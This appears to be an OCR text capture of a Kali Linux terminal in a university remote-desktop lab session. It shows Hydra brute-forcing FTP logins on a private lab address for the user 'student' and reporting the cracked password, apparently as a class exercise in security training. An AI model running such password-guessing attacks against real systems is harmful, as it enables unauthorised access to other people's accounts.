 VDI-KC-CS573-17.STL.UMSL.EDU - Remote Desktop
Applications Menu [VNC config] Terminal - student@kal... Terminal - student@kal... 14:57 Student
Terminal - student@kali-17: ~
File Edit View Terminal Tabs Help
ild 6]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "hydrogen" - 3021 of 3617
[child 10]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "ib6ub9" - 3022 of 3617 [
child 1]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "insight" - 3023 of 3617
[child 4]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "instructor" - 3024 of 36
17 [child 9]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "integral" - 3025 of 3617
[child 7]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "iomega" - 3026 of 3617 [
child 0]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "iris" - 3027 of 3617 [ch
ild 5]
[21][ftp] host: 192.168.2.77   login: student   password: iris
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 296.58 tries/min, 3559 tries in 00:12h, 1 todo in 00:01h, 16 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 273.77 tries/min, 3559 tries in 00:13h, 1 todo in 00:01h, 16 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 254.21 tries/min, 3559 tries in 00:14h, 1 todo in 00:01h, 16 active
[STATUS] 237.27 tries/min, 3559 tries in 00:15h, 1 todo in 00:01h, 16 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 222.44 tries/min, 3559 tries in 00:16h, 1 todo in 00:01h, 16 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 209.35 tries/min, 3559 tries in 00:17h, 1 todo in 00:01h, 16 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[STATUS] 197.72 tries/min, 3559 tries in 00:18h, 1 todo in 00:01h, 16 active
Minimize all open windows and show the desktop